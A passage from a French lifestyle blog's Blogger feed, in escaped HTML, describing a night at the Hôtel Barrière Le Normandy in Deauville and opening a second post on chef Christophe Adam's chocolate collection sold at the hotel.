class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAprès notre \u003Ca href=\"https:\/\/bit.ly\/3G3RSI6\" target=\"_blank\"\u003Erencontre avec Christophe Adam\u003C\/a\u003E\u0026nbsp;pour le lancement de sa collaboration exclusive et chocolatée au Normandy Barrière, nous posons nos valises le temps d'une nuit dans ce mythique établissement de Deauville. Au programme, dégustation du fameux cake à la banane du groupe Barrière puis balade sur les vélos de l'hôtel jusqu'à Trouville et enfin, quelques brasses dans la piscine couverte et chauffée avant de profiter d'un moment de détente dans le bain moussant de notre chambre. La nuit ultra confortable est prolongée d'une grasse matinée avec petit-déjeuner royal en buffet au \u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy\/restaurants-et-bars\/la-belle-epoque.html\" target=\"_blank\"\u003Erestaurant La Belle Epoque\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERemontons le temps, nous sommes en 1912, l'hôtel Le Normandy ouvre ses portes pour la première saison d'été à Deauville. Les chroniqueurs le présentent comme « le plus bel hôtel du monde ». Coco Chanel y ouvre sa boutique de chapeaux, le Prince Charles y célèbre ses 30 ans et l'élite du monde des arts et des lettres se bouscule dans son hall. Né de l'imagination de l'architecte parisien Théo Petit, ce palace connaît un succès immédiat et reste de nos jours une adresse incontournable.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELe 29 avril 2016, après 180 jours de travaux et une fermeture historique, l'\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003EHôtel Barrière Le Normandy\u003C\/a\u003E ouvre de nouveau ses portes pour le plus grand plaisir des habitués. Deux architectes décorateurs de renom ont rénové, magnifié et rajeuni l’établissement. Nathalie Ryan pour la partie hébergement et Alexandre Danan pour le restaurant. Ils ont repensé Le Normandy, sans altérer pour autant l’âme de ce \u003Ca href=\"https:\/\/www.groupebarriere.com\/fr.html\" target=\"_blank\"\u003Efleuron du Groupe Barrière\u003C\/a\u003E. La toile de Jouy est modernisée et déclinée en coloris harmonieux, selon les chambres : vert, beige, orange, bleu et rouge.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EL'Hôtel Barrière Le Normandy est bien plus qu'\u003Ca href=\"http:\/\/www.atout-france.fr\/\" target=\"_blank\"\u003Eun hôtel 5 étoiles\u003C\/a\u003E, cet établissement est une splendide villa où le sens de l'accueil et de l'excellence sont au rendez-vous. Nous gardons un merveilleux souvenir de notre séjour en ce lieu légendaire de la Côte Fleurie.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqobrc4W9LOjxA9xPDplkyF8gU0_1g-Jj0jVvxSMbEbfzuk7qaSIwOjXE7jyNO0Z7YcYWEWIozTNOc_dF7zrFKUnLUb6mGc3RV64_CjLCndZAt1heAZAE6b0OhzgfujQsB5HEhq2PbZRRY\/s2048\/hotel_lenormandy_001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqobrc4W9LOjxA9xPDplkyF8gU0_1g-Jj0jVvxSMbEbfzuk7qaSIwOjXE7jyNO0Z7YcYWEWIozTNOc_dF7zrFKUnLUb6mGc3RV64_CjLCndZAt1heAZAE6b0OhzgfujQsB5HEhq2PbZRRY\/s16000\/hotel_lenormandy_001.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjns8zQ4XCwZ8BT6ZF63uUZYNyDhZjZjg8hA9qTe9aaTY4bGuHLi3EZOx58_8pu7pNS8qBQszNBJJgE0rq-jz0VoIWO_brG0dd_TOhVsUgLDYPVaFirKev-BWQBQ3sH3Jr0fy17sxp6qa7n\/s2048\/hotel_lenormandy_005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjns8zQ4XCwZ8BT6ZF63uUZYNyDhZjZjg8hA9qTe9aaTY4bGuHLi3EZOx58_8pu7pNS8qBQszNBJJgE0rq-jz0VoIWO_brG0dd_TOhVsUgLDYPVaFirKev-BWQBQ3sH3Jr0fy17sxp6qa7n\/s16000\/hotel_lenormandy_005.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUWXOSX3JhjHeIxxHO0MFrTwjES-xDNEXkTPoWmDaS9XZ2lZ_TwMmDL0UatYx47bOfYtTcmjqpR-pnptcVESsZAjD0WNH6jI_Z6dzAF4t1ZGBgWPAgQz1A3GnK3gNhkR-t5L__AxXWrmk\/s2048\/hotel_lenormandy_014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUWXOSX3JhjHeIxxHO0MFrTwjES-xDNEXkTPoWmDaS9XZ2lZ_TwMmDL0UatYx47bOfYtTcmjqpR-pnptcVESsZAjD0WNH6jI_Z6dzAF4t1ZGBgWPAgQz1A3GnK3gNhkR-t5L__AxXWrmk\/s16000\/hotel_lenormandy_014.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRg-vFZBcU4S1aKrgJ6Kb-f0Vqa0FpNwsOmgIzR6oQrRyg2wqH3JgydosAxC8evyN4AuqATKsY_5DXvtNtB6iEcaN-sgpx30Z8VpLKoiqjqrqTDbzRvPpSWyRJ_A7lh_rTDGLgdJIWTRns\/s2048\/hotel_lenormandy_007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRg-vFZBcU4S1aKrgJ6Kb-f0Vqa0FpNwsOmgIzR6oQrRyg2wqH3JgydosAxC8evyN4AuqATKsY_5DXvtNtB6iEcaN-sgpx30Z8VpLKoiqjqrqTDbzRvPpSWyRJ_A7lh_rTDGLgdJIWTRns\/s16000\/hotel_lenormandy_007.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGUbTc6gIy3PvbWBBD5GOm9B1kqbL0uP-80-QiAwNkpoFQ-pG-zxOb0vPkpdFeXaaU-Cxs65rjBQYLE30mGBcHEVjKH7xl5PZnQWN8IHkzqKO1HITEOKZZFULrVeU8s2EvG6qIhWTEUb3s\/s2048\/hotel_lenormandy_006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGUbTc6gIy3PvbWBBD5GOm9B1kqbL0uP-80-QiAwNkpoFQ-pG-zxOb0vPkpdFeXaaU-Cxs65rjBQYLE30mGBcHEVjKH7xl5PZnQWN8IHkzqKO1HITEOKZZFULrVeU8s2EvG6qIhWTEUb3s\/s16000\/hotel_lenormandy_006.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2sn369nto-C0cnj1h_UNbKsmedNH2Ca3vPs2dashOFQ8JvJGbw-c9LGNvmXltZXjNESCEe7_yOIuvaOkvW6RnjyVq2PT1cuaewqbUMpYxIjtoQy1Uxns5UfR2E8C1wmoEChN3vD00Hapl\/s2048\/hotel_lenormandy_016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2sn369nto-C0cnj1h_UNbKsmedNH2Ca3vPs2dashOFQ8JvJGbw-c9LGNvmXltZXjNESCEe7_yOIuvaOkvW6RnjyVq2PT1cuaewqbUMpYxIjtoQy1Uxns5UfR2E8C1wmoEChN3vD00Hapl\/s16000\/hotel_lenormandy_016.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7uBrfURSqBCJj3pH1xL4nvG8V7GZ3PhOS9jSSHd9EzTlI9qNdyXj1_UMOy_gqa3gnYcAwYP3RnNF5f2vqv-jPRAg3UK73bCujX91CL5-llRj4aVtoSLkhSsJi9r5ePoa_9nKkC3Onh1E\/s2048\/hotel_lenormandy_002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW7uBrfURSqBCJj3pH1xL4nvG8V7GZ3PhOS9jSSHd9EzTlI9qNdyXj1_UMOy_gqa3gnYcAwYP3RnNF5f2vqv-jPRAg3UK73bCujX91CL5-llRj4aVtoSLkhSsJi9r5ePoa_9nKkC3Onh1E\/s16000\/hotel_lenormandy_002.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67qHe-2Iuxy5Dkvfs6e-YC32Ke3Buunf3WdrkGcaaAc-CWE8nLM38TiacuZIdz1lEOLty5NUWcGaZA9QRGX-cjHszrcKjmGbysSIpBbzR2alVxLpkLEiAsaGKM29orba1SBi1dnkfdekg\/s2048\/hotel_lenormandy_008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg67qHe-2Iuxy5Dkvfs6e-YC32Ke3Buunf3WdrkGcaaAc-CWE8nLM38TiacuZIdz1lEOLty5NUWcGaZA9QRGX-cjHszrcKjmGbysSIpBbzR2alVxLpkLEiAsaGKM29orba1SBi1dnkfdekg\/s16000\/hotel_lenormandy_008.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kWHf46d1KlWNYSE6QnZm3Tj1s_CdAFAK6fjLiquP9EOp6QcqM6M3ZhyphenhyphenvT35SxX-B39Hn9LPFyq8olfrCKWAXWLmH5mzMMF_UIHwN5VfYooDedufqeito9zi7YIfj1oyxAkr41lSh8QpZ\/s2048\/hotel_lenormandy_009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kWHf46d1KlWNYSE6QnZm3Tj1s_CdAFAK6fjLiquP9EOp6QcqM6M3ZhyphenhyphenvT35SxX-B39Hn9LPFyq8olfrCKWAXWLmH5mzMMF_UIHwN5VfYooDedufqeito9zi7YIfj1oyxAkr41lSh8QpZ\/s16000\/hotel_lenormandy_009.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Pr48iWKqmNUU3cMhcsE-xWkDOvWXhR_C3VOoQDxTSV6Zf66jMz6M1myBdyhwDA58P5zfmsKU8hvuWNgSlvQ826isDUrBudPs9ISto2rWmFXjCjxZgHNwnrifsO1XB6CmY4vyrYkv3RmM\/s2048\/hotel_lenormandy_010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Pr48iWKqmNUU3cMhcsE-xWkDOvWXhR_C3VOoQDxTSV6Zf66jMz6M1myBdyhwDA58P5zfmsKU8hvuWNgSlvQ826isDUrBudPs9ISto2rWmFXjCjxZgHNwnrifsO1XB6CmY4vyrYkv3RmM\/s16000\/hotel_lenormandy_010.jpg\" title=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuT5Ozs6ejuqUzsomzpVQDydxTlBULhf3ZNR_PTZDT-KgEQkZyPthT0xtatch6Em-8a2XPgk0H7OQedjw4PoxQYemZkIIVQifJSiy6IdmiEKI5dhmXctHxP5Z3CcFqz50QOlobJJbs3qCu\/s2048\/hotel_lenormandy_013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuT5Ozs6ejuqUzsomzpVQDydxTlBULhf3ZNR_PTZDT-KgEQkZyPthT0xtatch6Em-8a2XPgk0H7OQedjw4PoxQYemZkIIVQifJSiy6IdmiEKI5dhmXctHxP5Z3CcFqz50QOlobJJbs3qCu\/s16000\/hotel_lenormandy_013.jpg\" title=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJT5imLW5l3U1dcZccxgJQJI6eQ3NaElth7kKqFSchqwcKFD7j9fqpt5FdQgXstwjo2rMtshJRI7uX0vDDE78Ca6MqD6eQCPHcMijUSuwDtFEqTR4kUMC7GFRfyZOZUG4RE4AgjelVREUv\/s2048\/hotel_lenormandy_015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJT5imLW5l3U1dcZccxgJQJI6eQ3NaElth7kKqFSchqwcKFD7j9fqpt5FdQgXstwjo2rMtshJRI7uX0vDDE78Ca6MqD6eQCPHcMijUSuwDtFEqTR4kUMC7GFRfyZOZUG4RE4AgjelVREUv\/s16000\/hotel_lenormandy_015.jpg\" title=\"Top blog hôtellerie de luxe Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicNAPfLvcFJQLT88eApSSmBhAReeTbIrXyPUetctvt82mh0MKZfdiCUReYf2qBJf9yv8cQdGOhw9QEes7nZMCq1jCNDaMJ1mu56OXGHZm8GMKd9skBC-Pfhl4BbRduiLifXiQZG4hXtYA6\/s2048\/hotel_lenormandy_020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicNAPfLvcFJQLT88eApSSmBhAReeTbIrXyPUetctvt82mh0MKZfdiCUReYf2qBJf9yv8cQdGOhw9QEes7nZMCq1jCNDaMJ1mu56OXGHZm8GMKd9skBC-Pfhl4BbRduiLifXiQZG4hXtYA6\/s16000\/hotel_lenormandy_020.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_LyC_CpzPHDBYQxjUT5fx1LEu8FMr7s69RThUlDOt7m4PHiS0_n796RsgBvrIRD2TP7oprMipLqMZvvxBuEJMQ95GoOaUdrnCpl3Ujipecnag1ceyLvWj6a15Iq9Tfx23I-c_jNEtVRtf\/s2048\/hotel_lenormandy_018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_LyC_CpzPHDBYQxjUT5fx1LEu8FMr7s69RThUlDOt7m4PHiS0_n796RsgBvrIRD2TP7oprMipLqMZvvxBuEJMQ95GoOaUdrnCpl3Ujipecnag1ceyLvWj6a15Iq9Tfx23I-c_jNEtVRtf\/s16000\/hotel_lenormandy_018.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2kOlWPy-laUxh1D5LhuQXMxu_c6KUwioH_MIRZ_YfrYCdrvRf9HYTXm5PDZ2s1QdDWktKsb3DoMZvyaGlQIOA__G0e9EI9nDyQahPiHxeQQxKsURw9mc_X_11AULQNRTvngfzcEQtUUec\/s2048\/hotel_lenormandy_021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2kOlWPy-laUxh1D5LhuQXMxu_c6KUwioH_MIRZ_YfrYCdrvRf9HYTXm5PDZ2s1QdDWktKsb3DoMZvyaGlQIOA__G0e9EI9nDyQahPiHxeQQxKsURw9mc_X_11AULQNRTvngfzcEQtUUec\/s16000\/hotel_lenormandy_021.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH7wC1T64zf2-SnaAiTi4F9EHdRAgEQvNr_UqjKmJjLQ40txTJO4fP6HFptrWkgfO1-pDFE9lHMExpuJwGboH7C7du1RS5bN4BWnxhyphenhyphennf7ooFD5Q_jmwNCuGjxxy6e5_GezN_dAm3Qjy3b\/s2048\/Le+normandy+v%25C3%25A9lo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"2048\" data-original-width=\"979\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH7wC1T64zf2-SnaAiTi4F9EHdRAgEQvNr_UqjKmJjLQ40txTJO4fP6HFptrWkgfO1-pDFE9lHMExpuJwGboH7C7du1RS5bN4BWnxhyphenhyphennf7ooFD5Q_jmwNCuGjxxy6e5_GezN_dAm3Qjy3b\/s16000\/Le+normandy+v%25C3%25A9lo.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003E\u003Cb\u003EHôtel Barrière Le Normandy\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E38 Rue Jean Mermoz\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E14804 Deauville\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/7977899638141343196\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/sejour-legendaire-lhotel-le-normandy.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7977899638141343196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7977899638141343196"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/sejour-legendaire-lhotel-le-normandy.html","title":"Séjour légendaire à l'hôtel Le Normandy Barrière "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ85SH51MpJQkLaqEMIJ8CLafV_yYogAI0nGU-3TmJ0SbB7Hr9LfdJgJKPtZIUt9q5TU8ghLM58191wR8xUJowe-JMB_tQp8V0ainv6XDKTeSp8ohBTemW2PXis18SGRm3Q9RFXXclwFk\/s72-c\/hotel_lenormandy_003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"38 Rue Jean Mermoz, 14804 Deauville, France"},"georss$point":{"$t":"49.3600844 0.071333"},"georss$box":{"$t":"-1.6993930313659575 -70.241167 90 70.383833"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8705217153064956331"},"published":{"$t":"2021-10-14T12:27:00.000+02:00"},"updated":{"$t":"2021-10-21T12:20:32.564+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chocolat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe Adam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deauville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groupe Barrière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Barrière Le Normandy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'Éclair de Génie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Made in France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meilleur Pâtissier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Normandie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suite Présidentielle"}],"title":{"type":"text","$t":"Christophe Adam à l'Hôtel Barrière Le Normandy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2UbPfPzoRbNxU0feBv4HWC_AJj7qzbrXDv6Sb_cT0Xr4to7qt6NQH6dIX07Uj_dMSpy6MvT-uDb1n5fsr5349QgMbqV1_FICNnxuxGJ1GEnMT0YMQFsxeSRVPbrglTH4sjRS2nkmTNhr\/s2048\/IMG_5141.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW2UbPfPzoRbNxU0feBv4HWC_AJj7qzbrXDv6Sb_cT0Xr4to7qt6NQH6dIX07Uj_dMSpy6MvT-uDb1n5fsr5349QgMbqV1_FICNnxuxGJ1GEnMT0YMQFsxeSRVPbrglTH4sjRS2nkmTNhr\/s16000\/IMG_5141.JPG\" title=\"Christophe Adam à l'hôtel Le Normandy\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv\u003ECe matin, vendredi 8 octobre 2021, je me lève de bonne heure car je suis conviée à l'\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003EHôtel Barrière Le Normandy\u003C\/a\u003E afin de rencontrer le Chef Christophe Adam. Le soleil se lève et mon impatience amplifie à mesure que je me prépare. Erik conduit jusqu'à Deauville et nous arrivons dans cet hôtel mythique. C'est très certainement l'hôtel que j'ai le plus photographié ces dernières années, tant l'architecture normande et ses colombages m'émerveillent. Je pénètre donc pour la première fois dans cet établissement 5 étoiles et c'est Alice, Directrice de la communication et des partenariats du Resort Barrière Deauville, qui nous accueille chaleureusement dans La Suite Présidentielle.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDes journalistes de la presse locale nous rejoignent et c'est au tour du Chef pâtissier Christophe Adam, créateur de \u003Ca href=\"https:\/\/www.leclairdegenieshop.com\/\" target=\"_blank\"\u003EL'Eclair de Génie\u003C\/a\u003E, de faire son entrée. Depuis 2019, le groupe Barrière propose une sélection de créations chocolatées du Chef au Normandy. Aujourd'hui c'est l'occasion de découvrir à ses côtés l'ensemble de la nouvelle gamme, disponible exclusivement en chambre pour les clients de l'hôtel. Cookies, barlettes et billes de gaufrette sont en vente au minibar, tandis que les tablettes, coffrets et ours en guimauve sont offerts en cadeau d'accueil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPistache d'Iran, Noix de Pecan, éclats de caramel ou délicate Fleur de sel viennent relever les saveurs onctueuses des chocolats noirs ou au lait de la collection signée Christophe Adam. Ces créations sont fabriquées en France, près de la place de la Bourse à Paris. Indissociable de l'hôtel Le Normandy, la \u003Ca href=\"https:\/\/www.museedelatoiledejouy.fr\/\" target=\"_blank\"\u003EToile de Jouy\u003C\/a\u003E, à l'image de celle présente sur les murs de cette Suite Présidentielle où nous nous tenons, habille cette sélection de délices chocolatés.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVous l'aurez compris, pour avoir le privilège de découvrir cette collaboration 